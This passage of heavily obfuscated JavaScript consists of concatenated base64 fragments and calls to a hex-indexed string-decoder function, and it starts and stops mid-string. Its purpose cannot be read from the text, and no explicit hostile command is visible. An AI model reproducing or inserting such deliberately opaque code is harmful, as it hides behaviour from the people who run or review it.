JXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZldQZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJywnVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1JaY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywn